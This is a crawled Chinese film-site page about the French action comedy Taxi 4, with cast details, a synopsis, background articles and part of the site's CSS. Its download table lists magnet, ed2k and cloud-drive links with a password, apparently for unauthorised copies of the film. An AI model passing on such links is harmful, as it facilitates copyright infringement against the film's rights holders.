

--- FILE ---
content_type: text/html
request_url: https://www.dygangs.org/dy/bangumi/4680.html
body_size: 10818
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="keywords" content="" />
<meta name="description" content="【中文　名】的士速递4/的士速逮4/终极杀阵4/计程车4/疯狂的士4<br />
<br />
【片　　名】Taxi 4<br />
<br />
【年　　代】2007<br />
<br />
【国　　家】法国<br />
<br />
【类　　别】动作/喜剧<br />
<br />
【语　　言】法语 " />
<title>的士速递4[高清]-在线免费观看-
电影港手机版</title>
<link href="/skin/dygang/css/style.css" rel="stylesheet">
<script src="/skin/dygang/js/jquery-1.4.4.min.js"></script>
<script src="/skin/dygang/js/common.js"></script>
<script src="/skin/dygang/js/jquery.lazyload.js"></script>
<!--[if lt IE 9]>
<script src="/skin/dygang/js/html5shiv.min.js"></script>
<script src="/skin/dygang/js/respond.min.js"></script>
<![endif]-->
<script src="/skin/dygang/js/jquery.superslide.js" type="text/javascript"></script>
</head>

<body>
<div class="header-all">
  <div class="top clearfix">
    <ul class="logo">
      <a href="/"><img src="/skin/dygang/images/logo.png" title="电影港手机版"></a>
    </ul> 
    <ul class="top-nav">
      <li><a class="" rel="nofollow" href="/">首页</a></li>
        <li class="" _t_nav="topnav-1"><a href="/dy/">电影<i class="sjbgs"></i><i class="sjbgx"></i></a></li><li class="" _t_nav="topnav-20"><a href="/dsj/">电视剧<i class="sjbgs"></i><i class="sjbgx"></i></a></li><li class="" _t_nav="topnav-31"><a href="/zyjm/">综艺节目</a></li>      
    </ul>
    </ul>
    <ul class="search so">
      <form action="/e/search/index.php" method="post">
        <input type="text" id="wd" name="keyboard" class="input" onblur="if(this.value==''){ this.value='请输入影片或演员名';this.style.color='#cfcdcd';}" onfocus="if(this.value=='请输入影片或演员名'){this.value='';this.style.color='';}" value="请输入影片或演员名" />
        <input type="submit" name="submit" class="imgbt" value="" />
        <input type="hidden" value="title,zhuyan" name="show">
    <input type="hidden" value="1" name="tempid">
      </form>
    </ul>
    <ul class="nav-qt aa">
      <!-- <li class="bb">
	  <a href="#" onclick="window.external.AddFavorite(&quot;/&quot;,&quot;电影港手机版&quot;)"><i class="jl"></i>加入收藏</a>
      </li>-->
      <li class="bb"><strong class="ma"><i class="mabg"></i>app下载</strong>
        <div class="cc maw"><img src="/skin/dygang/images/weixin.jpg" />
          <p>微信扫一扫用微信观看</p>
        </div>
        <!--<li class="bb member"><strong class="ma"><i class="mbbg"></i></strong><div class="cc mbp"></div> </li>-->
    </ul>
    <ul class="sj-search">
      <li class="sbtn2"><i class="sjbg-search"></i></li>
    </ul>
    <ul class="sj-nav">
      <li class="sbtn1"><i class="sjbg-nav"></i></li>
    </ul>
    <ul class="sj-navhome">
      <li><a href="/"><i class="sjbg-home"></i></a></li>
    </ul>
  </div>
  <!--分类子目录-->
  <div class="nav-down clearfix">
    <div id="topnav-1" class="nav-down-1" style="display:none;" _t_nav="topnav-1">
      <div class="nav-down-2 clearfix">
        <ul><li><a href="/dy/bangumi/">动作片</a></li><li><a href="/dy/tvplay/">喜剧片</a></li><li><a href="/dy/aqp/">爱情片</a></li><li><a href="/dy/khp/">科幻片</a></li><li><a href="/dy/jqp/">剧情片</a></li><li><a href="/dy/kbp/">恐怖片</a></li><li><a href="/dy/zzp/">战争片</a></li><li><a href="/dy/jlp/">纪录片</a></li><li><a href="/dy/donghuapian/">动画片</a></li></ul></div>
    </div><div id="topnav-20" class="nav-down-1" style="display:none;" _t_nav="topnav-20">
      <div class="nav-down-2 clearfix">
        <ul><li><a href="/dsj/dlj/">国剧</a></li><li><a href="/dsj/rhj/">日韩剧</a></li><li><a href="/dsj/omj/">欧美剧</a></li><li><a href="/dsj/duanju/">短剧</a></li></ul></div>
    </div> 
    <!--手机版导航-->
    
    <div id="sj-nav-1" class="nav-down-1 sy1 sj-noover" style="display:none;" _s_nav="sj-nav-1">
      <div class="nav-down-2 sj-nav-down-2 clearfix">
        <ul>
        <li><a href="/dy/">电影</a></li><li><a href="/dy/bangumi/">动作片</a></li><li><a href="/dy/tvplay/">喜剧片</a></li><li><a href="/dy/aqp/">爱情片</a></li><li><a href="/dy/khp/">科幻片</a></li><li><a href="/dy/jqp/">剧情片</a></li><li><a href="/dy/kbp/">恐怖片</a></li><li><a href="/dy/zzp/">战争片</a></li><li><a href="/dy/jlp/">纪录片</a></li><li><a href="/dy/donghuapian/">动画片</a></li><li><a href="/dsj/">电视剧</a></li><li><a href="/dsj/dlj/">国剧</a></li><li><a href="/dsj/rhj/">日韩剧</a></li><li><a href="/dsj/omj/">欧美剧</a></li><li><a href="/dsj/duanju/">短剧</a></li><li><a href="/zyjm/">综艺节目</a></li>        </ul>
      </div>
    </div>
    <div id="sj-nav-search" class="nav-down-1 sy2 sj-noover" style="display:none;" _t_nav1="sj-nav-search">
      <div class="nav-down-2 sj-nav-down-search clearfix">
        <form action="/e/search/index.php" method="post">
        <input type="text" id="wd" name="keyboard" class="input" onblur="if(this.value==''){ this.value='请输入影片或演员名';this.style.color='#cfcdcd';}" onfocus="if(this.value=='请输入影片或演员名'){this.value='';this.style.color='';}" value="请输入影片或演员名" />
        <input type="submit" name="submit" class="imgbt" value="搜 索" />
        <input type="hidden" value="title,zhuyan" name="show">
    <input type="hidden" value="1" name="tempid">
      </form>
      </div>
    </div>
  </div>
</div>
<div class="topone clearfix"></div>
<div class="leaveNavInfo">
</div>
</div>
<div class="main"> 

</div>  <script src="/jquery.js"></script>  <div class="main"> 
  <h1 class="title"><a href="/">首页</a>&nbsp;>&nbsp;<a href="/dy/">电影</a>&nbsp;>&nbsp;<a href="/dy/bangumi/">动作片</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href='https://www.dygangs.org/dy/bangumi/4680.html'>的士速递4[高清]</a> </h1>
  <div class="ct mb clearfix">
    <div class="ct-l">  <p><img alt="" src="https://www.66tutup.com/2018/2877.jpg" /></p>
<p>【中文　名】的士速递4/的士速逮4/终极杀阵4/计程车4/疯狂的士4<br />
【片　　名】Taxi 4<br />
【年　　代】2007<br />
【国　　家】法国<br />
【类　　别】动作/喜剧<br />
【语　　言】法语<br />
【字幕语言】中文/英文<br />
【视频尺寸】1280&times;720<br />
【文件格式】RMVB+AAC<br />
【IMDB评分】4.9/10 (475 votes)<br />
【片　　长】91 Min<br />
【导　　演】热拉尔&middot;克瓦兹克 G&eacute;rard Krawczyk<br />
【主　　演】伯纳尔&middot;法西 Bernard Farcy<br />
　　　　　　佛瑞德瑞克&middot;迪分索 Fr&eacute;d&eacute;ric Diefenthal ..... Emilien Coutant-Kerbalec<br />
　　　　　　Djibril Ciss&eacute;<br />
　　　　　　让-查理斯通&middot;博夫特 Jean-Christophe Bouvet ..... Gen. Edmond Bertineau<br />
　　　　　　爱德华&middot;蒙多特 Edouard Montoute<br />
　　　　　　萨米&middot;纳塞利 Samy Naceri ..... Daniel Morales<br />
　　　　　　Emma Sj?berg ..... Petra<br />
　　　　　　Fran?ois Damiens<br />
　　　　　　Fr&eacute;d&eacute;ric Diefenthal .... &eacute;milien Coutant-Kerbalec<br />
　　　　　　Bernard Farcy .... Commissaire Gibert<br />
　　　　　　Emma Sj?berg .... Petra (as Emma Wyklund)<br />
　　　　　　Edouard Montoute .... Alain<br />
　　　　　　Jean-Christophe Bouvet .... G&eacute;n&eacute;ral Edmond Bertineau<br />
　　　　　　Jean-Luc Couchard .... Le Belge<br />
　　　　　　Fran?ois Damiens .... Serge<br />
　　　　　　Mourade Zeguendi .... Sukk<br />
　　　　　　Djibril Ciss&eacute; .... Himself<br />
　　　　　　Fr&eacute;d&eacute;rique Tirmont .... La G&eacute;n&eacute;rale<br />
　　　　　　Marc Andr&eacute;oni .... (unconfirmed)<br />
　　　　　　Patrick Poivre d'Arvor .... Le pr&eacute;sentateur du JT (uncredited)<br />
<br />
<br />
<br />
【简　　介】<br />
<br />
　　剧情介绍：法国经典动作喜剧系列片《的士速递》首部影片自1998年推出以来卖座极佳。在《的士速递4》中两位主角计程车司机达尼埃尔&middot;莫拉莱斯和警探埃米利安&middot;古当&middot;凯尔巴莱克都已成为年轻的爸爸。老是作蠢事的警探埃米利安与一名诡计多端的**罪犯斗智斗力，身陷危境，达尼埃尔驾着他的计程车飞奔拯救他。&ldquo;的士速递&rdquo;风格延续，法式幽默尽在其中。<br />
<br />
一句话评论：<br />
<br />
　　虽然片中有些情节类似巴里莫尔的戏剧化因素，但吕克&middot;贝松和热拉尔&middot;克瓦兹克还有他们独特的地方。<br />
<br />
&mdash;&mdash; 综艺杂志<br />
<br />
幕后制作：吕氏风格缔造一代传奇<br />
<br />
　　《的士速递》动作喜剧系列虽说己拍了三集，但吕克&middot;贝松显然不能放弃这个能赚钱的摇钱树，此次他又再次担任制片人和编剧，继续搞笑经典，只是这一次不知吕克是否还能赢回&ldquo;的士&rdquo;粉丝的欢心？<br />
　　吕克&middot;贝松是当代法国最具世界影响力的导演之一，法国传奇电影人。法国电影素来以艺术见长，但吕氏电影却屡创票房佳绩，因而外界常将他与斯皮尔伯格相提并论，被誉为&ldquo;欧洲的斯蒂&middot;斯皮尔伯格&rdquo;。他作品节奏明快、前沿时尚，风格诡异奢华，兼具极高的艺术价值和商业价值。他的剧情长片处女作《最后决战》获 1983年戛纳电影节特别奖。他的第二部影片是1985年执导的《地铁》，获第11届法国电影恺撒奖十三项提名和三项奖；1987年的《碧海蓝天》获第 14届恺撒奖八项提名和两项奖；1989年的《尼基塔》获第16届恺撒奖九项提名和一项奖。之后他又相继执导了《这个杀手不太冷》等多部卖座又叫好的商业电影。<br />
　　由他担任编剧和监制的《的士速递》不仅在法国取得空前的票房，而且成为电影史上新的经典追车影片。虽然《的士速递》系列不是由吕克&middot;贝松亲自执导，但彻底显浅的叙事方式使影片还是或多或少带有吕氏风格。<br />
<br />
疯狂的士续写法式幽默<br />
<br />
　　疯狂飚车、无厘头搞笑、笨蛋警察这些元素加在一起就构成了这部法国最火的系列电影《的士速递》。《的士速递》的故事是围绕由比萨快递员转职为计程车司机的达尼埃尔展开，达尼埃尔驾驶技术高超，他所开的计程车经特别改良，时常在马路上风驰超速。在第一集中达尼埃尔与探员埃米利安成了搭档，他们合力缉捕平治党。片中他们的计谋绝妙，飞车场面和特技也非常刺激，而且达尼埃尔的计程车在瞬间变成跑车、上百辆摩托车巡游加上特技的处理，都堪称精彩。第二集中讲述日本国防部长到了法国访问，结果被日本恐怖份子绑架，在第一集中大显神威的辣妹女警、傻气警察埃米利安和飞车高手达尼埃尔赶紧加快油门，又卯足全力和日本恐怖份子&ldquo;飚车&rdquo;。全片充满让你瞠目结舌的画面，各式各样的撞车和追逐场面令人目不暇接。在第三集中，搞笑人物再次出场，既有的士飚车的速度刺激，又有搞笑司机的睿智和对马赛警察的嘲讽。而且在这一集中影片选择了寒冷的季节，将场景搬上冷峻陡峭的阿尔卑斯山。冰天雪地的场面壮观浩瀚，动作难度加大更加刺激，极尽速度的雪山飚车精彩纷呈，加上颇有新意的幽默感，大大提升了影片的娱乐性和趣味性。<br />
　　《的士速递4》是《的士速递》的最后一部，在片中仍然使用了《的士速递》系列片里所有的喜剧因素：譬如足球、飙车、马赛式笨警察摆乌龙等等。值得一提的是《的士速递4》中特别发挥了大众化的喜剧幽默。片中一个个匠心独具的小包袱串起了一出出精彩纷呈的好戏，整部影片节奏的把握也是一个亮点，错落有致、快而不乱，导演充分调动起演员游戏的兴致，使生活化的表演更贴近现实，使喜剧噱头更具有说服力。<br />
　　在前三集《的士速递》系列电影中，我们领略了法国人独特的法式幽默和搞笑能力。第四集中影片在添加了动作元素的基础上，依然保持了清新自然的叙事风格。而且，《的士速递》非常注重影片的可视性和娱乐性，这种拍片手法也许在好莱坞不算什么，但在艺术气氛浓郁的法国片中绝对是一个突破。<br />
<br />
原班人马再创票房神话<br />
<br />
　　吕克&middot;贝松和热拉尔&middot;瓦兹克堪称法国影的黄金组合。他们共同推出了《的士速递2、3、4》、《郁金香芳芳》、《绿芥刑警》等影片。《的士速递4》仍是该系列的原班人马：导演是从《的士速递2》开始执导的热拉尔&middot;克瓦兹克；吕克&middot;贝松仍是该片的编剧和监制；佛瑞德瑞克&middot;分索、萨米&middot;纳赛利任主演。<br />
　　国惊险喜剧影片《的士速递》一度成为法国电影票房的象征。1998年，《的士速递1》曾一举拿下当年的法国票房冠军，观影人数高达640万，票房过亿，并且取得了获凯撒奖七项提名的佳绩。而随后，2000年上映的《的士速递2》和2003年上映的《的士速递3》也取得了不俗的成绩，在法国再次创出票房神话。而日前上映的《的士速递4》在法国票房继续火爆，在三天内票房就达到百万，上映两周累计已超300万人次，充分显示了吕克&middot;贝松和热拉尔&middot;克瓦兹克绝佳的票房号召力。<br />
&mdash;&mdash; 灵嫣<br />
<br />
花絮：&middot;《TAXI 4》的新车备受瞩目，法国汽车媒体曾连日追访这部神秘的标致407。<br />
&middot;在吕克&middot;贝松担任导演和编剧的《亚瑟和他的迷你王国》上映三个月后，吕克&middot;贝松又担任编剧和监制推出了这部《的士速递4》。《的士速递4》是吕克&middot;贝松编剧和监制的著名系列片的第四部，也是该系列的最后一部完结篇。<br />
&middot;《的士速递4》在法国票房继续火爆，上映两周累计已超300万人次，据预测，突破500万应该没有问题</p>
<p>&nbsp;<img alt="" src="https://www.66tutup.com/2018/2884.jpg" /> <hr />
</p>
<p><strong><span style="font-size: large"><span style="color: #ff0000">【下载地址】</span></span></strong></p>
<p>
<table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0">
    <tbody>
        <tr>
            <td bgcolor="#ffffbb" width="100%" style="word-break: break-all; line-height: 18px">在线观看：<a target="_blank" href="https://www.66s.cc/dongzuopian/9374.html">https://www.66s.cc/dongzuopian/9374.html</a></td>
        </tr>
        <tr>
            <td bgcolor="#ffffbb" width="100%" style="word-break: break-all; line-height: 18px">磁力：<a href="magnet:?xt=urn:btih:4YYLEL2SH2VDUL6XVJ6YHWVHSCHRWH6N&amp;dn=%e7%9a%84%e5%a3%ab%e9%80%9f%e9%80%924%2e%28%e5%af%bc%e6%bc%94%e5%89%aa%e5%88%87%e6%9d%bf%29%2e%e5%9b%bd%e6%b3%95%e5%8f%8c%e8%af%ad%2e720p%2eBD%e4%b8%ad%e5%ad%97%5b%e6%9c%80%e6%96%b0%e7%94%b5%e5%bd%b1www%2e66ys%2etv%5d%2emp4&amp;tr=udp%3a%2f%2f9%2erarbg%2eto%3a2710%2fannounce&amp;tr=udp%3a%2f%2f9%2erarbg%2eme%3a2710%2fannounce&amp;tr=http%3a%2f%2ftr%2ecili001%2ecom%3a8070%2fannounce&amp;tr=http%3a%2f%2ftracker%2etrackerfix%2ecom%3a80%2fannounce&amp;tr=udp%3a%2f%2fopen%2edemonii%2ecom%3a1337&amp;tr=udp%3a%2f%2ftracker%2eopentrackr%2eorg%3a1337%2fannounce&amp;tr=udp%3a%2f%2fp4p%2earenabg%2ecom%3a1337">的士速递4.720P.国法双语.BD中字.mp4</a></td>
        </tr>
        <tr>
            <td bgcolor="#ffffbb" width="100%" style="word-break: break-all; line-height: 18px">电驴：<a href="ed2k://|file|%E7%9A%84%E5%A3%AB%E9%80%9F%E9%80%924.(%E5%AF%BC%E6%BC%94%E5%89%AA%E5%88%87%E6%9D%BF).%E5%9B%BD%E6%B3%95%E5%8F%8C%E8%AF%AD.720p.BD%E4%B8%AD%E5%AD%97[%E6%9C%80%E6%96%B0%E7%94%B5%E5%BD%B1www.66ys.tv].mp4|1530244698|FAE0E421112AF3EFB492F356E621FE2C|h=CAACYBYV3G26BH7JTRV6VFGQATAJSSEN|/">的士速递4.720P.国法双语.BD中字.mp4</a></td>
        </tr>
        <tr>
            <td bgcolor="#ffffbb" width="100%" style="word-break: break-all; line-height: 18px">网盘链接：<a target="_blank" href="https://pan.baidu.com/s/1NGyleUQT-x7H_C_l2xaCcg">https://pan.baidu.com/s/1NGyleUQT-x7H_C_l2xaCcg</a> 密码：u4sj</td>
        </tr>
    </tbody>
</table>
</p>

&hellip;&hellip;   </div>
    <div class="ct-c">  </div>
  </div>

  <div class="tab-title tab mb clearfix">
    <ul>
      <li id="tab1" class="on" onClick="setTab('tab','stab',1,3)">播放列表</li> <div class="ct-c"></div>
    </ul>
  </div>
  



  <!----------ad开始-----------> 
  <!----------ad结束-----------> 
  
  <!--/播放地址结束--> 
  <!--/备用排列地址开始--> 
  <!-- 
  	<div class="playfrom tab8 clearfix">
    <ul>     
    <li id="tab81" onClick="setTab('tab8','stab8',1,1)" class="on"><i class="playerico ico-Azhan"></i> ykyun</li>
    </ul>
  </div>
  
  <div id="stab81" class="playlist clearfix">
  	<div class="h1 clearfix">
  		<p class="intro">无需安装任何插件</p>
  		<p class="jj"><span id="vlink_1_s1"><em onClick="Order(1,'vlink_1',1)">倒序↓</em></span><span id="vlink_1_s2"><em onClick="Order(0,'vlink_1',1)" class="over">

顺序↑</em></span></p>
  	</div>
    
	 <div id="vlink_1" class="videourl clearfix"><ul>
	  
	 <li><a title='BD' href='#' target="_blank">BD</a></li>
     
	 </ul></div>  
  </div>
     
	<!--/播放地址结束--> 



  <!--评论-->
  <div id="comment" class="comment">
  <div class="pl-520am" data-id="4680" data-classid="2"></div>
  </div>
  <div class="index-area clearfix" >
    <h4 class="title index-color">猜你喜欢</h4>
    <ul>
          <li class="p1 m1"><a class="link-hover" href="https://www.dygangs.org/dy/bangumi/16461.html" title="无敌浩克"><img class="lazy" data-original="https://www.haibao123.xyz/01/1979.jpg" src="/skin/dygang/images/load.gif" alt="无敌浩克"><span class="video-bg"></span><span class="lzbz">
        <p class="name">无敌浩克</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="https://www.dygangs.org/dy/bangumi/11264.html" title="奇花记"><img class="lazy" data-original="https://www.66tutup.com/2021/1317.jpg" src="/skin/dygang/images/load.gif" alt="奇花记"><span class="video-bg"></span><span class="lzbz">
        <p class="name">奇花记</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dy/bangumi/22200.html" title="掩护"><img class="lazy" data-original="https://www.66tutup.com/2025/1775.jpg" src="/skin/dygang/images/load.gif" alt="掩护"><span class="video-bg"></span><span class="lzbz">
        <p class="name">掩护</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="https://www.dygangs.org/dy/bangumi/4758.html" title="海军陆战队员6：近距离击杀"><img class="lazy" data-original="https://www.66tutup.com/2018/4693.jpg" src="/skin/dygang/images/load.gif" alt="海军陆战队员6：近距离击杀"><span class="video-bg"></span><span class="lzbz">
        <p class="name">海军陆战队员6：近距离击杀</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i></i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="https://www.dygangs.org/dy/bangumi/10659.html" title="九龙冰室"><img class="lazy" data-original="https://www.66tutup.com/2015/1373.jpg" src="/skin/dygang/images/load.gif" alt="九龙冰室"><span class="video-bg"></span><span class="lzbz">
        <p class="name">九龙冰室</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="https://www.dygangs.org/dy/bangumi/10305.html" title="送你一朵小红花"><img class="lazy" data-original="https://inews.gtimg.com/newsapp_bt/0/12993661120/641.jpg" src="/skin/dygang/images/load.gif" alt="送你一朵小红花"><span class="video-bg"></span><span class="lzbz">
        <p class="name">送你一朵小红花</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
         </ul>
  </div>
  <div class="footer clearfix"> <span style="color: #7CCD7C"><strong><font style="font-size:18px">在微信，QQ上转载吧！</font></strong></span><br>
  </div>
</div>
<!--/底部--> 
<div class="footer clearfix">
  <p>免责声明:本站所有视频均来自互联网收集而来，版权归原创者所有，如果侵犯了你的权益，请在上方导航栏相关区域通知我们，我们会及时删除侵权内容，谢谢合作。</p>
  Copyright © 2019-2026 <script src="/d/tj.js"></script> 
</div>

<div class="gotop"><a class="gotopbg" href="javascript:;" title="返回顶部"></a></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dygangs.org/skin/dygang/css/style.css
body_size: 8170
content:
@charset "utf-8";
* {
	margin:0;
	padding:0
}
html {
	font-size:62.5%
}
body {
	margin:0;
	padding:0;
	background:#f6f6f9;
	color:#777;
	word-wrap:break-word;
	font-size:14px;
	font-family:"Lucida Grande", Verdana, Tahoma, Lucida, Arial, Helvetica, "微软雅黑", "宋体", sans-serif;
	line-height:140%;
	word-break:break-all
}
dd, dl, dt, h2, h3, h4, img, li, p, ul {
	margin:0;
	padding:0;
	border:0
}

}
a:active {
	outline:0 none
}
a:focus {
	outline:0
}
a:link {
	color:#555;
	text-decoration:none
}
a:hover {
	color:#f06000;
	text-decoration:none
}
a:visited {
	color:#666;
	text-decoration:none
}
li {
	list-style:none
}
.clearfix:after {
	clear:both;
	display:block;
	visibility:hidden;
	height:0;
	content:''
}
.clearfix {
	zoom:1
}
button, input, select, textarea {
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	font-size:12px
}
button, input[type=button], input[type=submit] {
	cursor:pointer
}
button::-moz-focus-inner, button::-moz-focus-outer, input::-moz-focus-inner, input::-moz-focus-outer {
margin:0;
padding:0;
border:0 none
}
input[type=search] {
	-webkit-appearance:textfield
}
input:focus::-webkit-input-placeholder {
color:transparent
}
textarea {
	overflow-y:auto;
	resize:vertical
}
.mt30 {
	margin-top:30px
}
.main {
	margin:0 auto;
}

.none {
	display:none
}
.mb {
	margin-bottom:25px
}
@-ms-viewport {
width:device-width
}
@-o-viewport {
width:device-width
}
@viewport {
width:device-width
}
.link-hover {
	position:relative;
	display:block
}
.player-ico {
	position:absolute;
	left:38%;
	width:44px;
	height:44px;
	background:transparent url(../images/p.png) no-repeat scroll center center;
	cursor:pointer
}
.playerico {
	display:inline-block;
	width:18px;
	height:18px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll 100% 100%;
	cursor:pointer
}
.video-bg {
	position:absolute;
	bottom:0;
	left:0;
	display:block;
	width:100%;
	height:100%;
	background:#000 url(../images/p.png) no-repeat scroll center 80%;
	line-height:24px;
	opacity:.7;
	cursor:pointer;
	filter:alpha(opacity=70);
	-moz-opacity:.7;
	-khtml-opacity:.7
}
#mh-ul {
	padding:5px 10px 0 10px
}
#mh-ul li {
	overflow:hidden;
	height:35px;
	border-top:1px dotted #ccc;
	line-height:35px
}
#mh-ul li small {
	padding-right:5px
}
#mh-ul li a {
	display:block;
	padding:0;
	color:#666;
	font-weight:400
}
#mh-ul li a:hover {
	background:#f2f2f2
}
@media (min-width:768px) {
.ding, .top .sj-nav, .top .sj-navhome, .top .sj-search {
display:none
}
.main, .nav-down-2, .top {
margin:0 auto;
width:1200px
}
.index-tj-l {
float:left;
width:940px
}
.index-tj-r {
float:right;
width:240px
}
.sy dd, .sy dt {
padding:5px 0;
width:70px;
text-align:center
}
.p2 {
margin-right:20px;
width:140px
}
.p2 img {
width:140px;
height:200px
}
.index-tj-l .lzbz, .index-tj-l .video-bg {
bottom:-170px
}
.index-tj-l li p {
padding:0 10px
}
.index-tj-l li p.name {
font-weight:800;
font-size:14px
}
.index-tj-l .link-hover {
position:relative;
-webkit-border-radius: 10px;
overflow:hidden;
width:140px;
height:200px
}
.index-tj-l .link-hover:hover .player-ico {
bottom:10%
}
.index-area li p {
padding:0 10px
}
.index-area li p.name {
height:40px;
color:#fff;
font-weight:800;
font-size:14px;
line-height:40px
}
.index-area .lzbz, .index-area .video-bg {
bottom:-190px
}
.index-area .link-hover {
position:relative;
overflow:hidden;
width:180px;
-webkit-border-radius: 10px;
height:230px
}
.index-area .link-hover:hover .player-ico {
bottom:10%
}
.link-hover:hover .lzbz, .link-hover:hover .video-bg {
bottom:0;
transition:all .2s ease-in 0s
}
.index-area li p.other, .index-tj-l li p.other {
top:0;
right:0
}
.index-area li p.other i, .index-tj-l li p.other i {
padding:0 5px
}
.index-area li p.other {
height:40px;
line-height:40px
}
.index-tj-l li p.other {
height:30px;
line-height:30px
}
.p1 {
margin-right:20px;
width:180px
}
.p1 img {
width:180px;
height:230px
}
.ct-l {
width:700px
}
.ct-l img {
width:600px;
-webkit-border-radius: 10px;
height:100%;

}
.ct-o {
width:230px
}
.ct-o img {
width:100%;
height:10px;

}
.ct-c {
margin-left:20px;
width:630px
}
.ct-c dd, .ct-c dt {
overflow:hidden;
height:30px;
line-height:30px
}
.ct-r {
float:right;
width:300px
}
.videourl {
margin-left:-10px
}
.videourl li {
margin-left:10px;
width:111px;
line-height:34px
}
.p3 {
margin-right:4%;
width:22%
}
.topicindex .link-hover {
position:relative;
width:100%;
height:230px
}
.topicindex li {
margin-bottom:55px
}
.topicindex li img {
height:230px
}
.topicindex .des, .topicindex .topicbg {
bottom:-200px
}
.topicindex .tp1 {
font-weight:800;
font-size:16px
}
.topicindex .link-hover:hover .des, .topicindex .link-hover:hover .topicbg {
bottom:0;
transition:all .2s ease-in 0s
}
.topicimg .img {
width:20%
}
.topicimg .des {
width:78%
}
.topicimg .des p {
height:40px;
color:#333;
font-size:16px
}
.n-index li {
float:left;
width:50%
}
.n-list .img {
width:20%;
height:200px
}
.n-list .img img {
width:100%;
height:100%
}
.n-list .text {
width:78%;
height:200px
}
.n-list .des {
height:130px
}
.vmap li {
margin-right:2%;
width:15%
}
.pmr0, .vmap .pmr0 {
margin-right:0
}
}
@media (max-width:767px) {
.channel-focus, .ee, .download-footer, .hitkey, .index-tj-r, .top .nav-qt, .top .search, .top .top-nav, .ylink, .ct-r {
display:none
}
.main {
width:98%
}
.top .logo {
padding:0
}
.sj-noover {
background:#f6f6f9
}
.m1 {
margin-right:3%;
width:30%
}
.m1 img {
width:100%;
height:160px
}
.index-tj-l li p {
padding:0 5px
}
.index-tj-l .link-hover {
position:relative;
overflow:hidden;
width:100%;
-webkit-border-radius: 10px;
height:160px
}
.index-tj-l .lzbz, .index-tj-l .video-bg {
bottom:-130px
}
.index-area li p {
padding:0 5px
}
.index-area li p.name, .index-tj-l li p.name {
-webkit-border-radius: 10px;
text-align:center;
font-size:14px
}
.index-area .link-hover {
position:relative;
overflow:hidden;
width:100%;
-webkit-border-radius: 10px;
height:160px
}
.index-area .lzbz, .index-area .video-bg {
bottom:-130px
}
.index-area li p.other, .index-tj-l li p.other {
top:0;
right:0;
height:20px;
line-height:20px
}
.index-area li p.other i, .index-tj-l li p.other i {
padding:0 2px
}
.sy dd, .sy dt {
padding:5px 0;
width:20%;
text-align:center
}
.ct-l {
